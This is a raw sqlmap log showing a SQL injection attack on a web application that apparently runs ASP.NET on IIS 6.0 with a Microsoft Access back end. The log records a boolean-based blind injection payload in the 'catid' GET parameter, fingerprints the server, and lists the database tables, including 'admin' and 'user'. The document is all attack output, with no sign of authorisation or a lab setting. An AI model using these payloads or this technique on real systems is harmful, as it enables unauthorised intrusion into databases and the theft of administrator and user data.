 [16:57:20] [INFO] resuming back-end DBMS 'microsoft access'
[16:57:20] [INFO] testing connection to the target url
[16:57:21] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: catid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catid=63 AND 2047=2047
---
[16:57:21] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:57:21] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[16:57:21] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[16:57:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:57:21] [INFO] retrieved:
[16:57:21] [INFO] heuristics detected web page charset 'GB2312'
[16:57:22] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[16:57:22] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[16:57:22] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[5 tables]
+---------+
| admin   |
| config  |
| keyword |
| news    |
| user    |
+---------+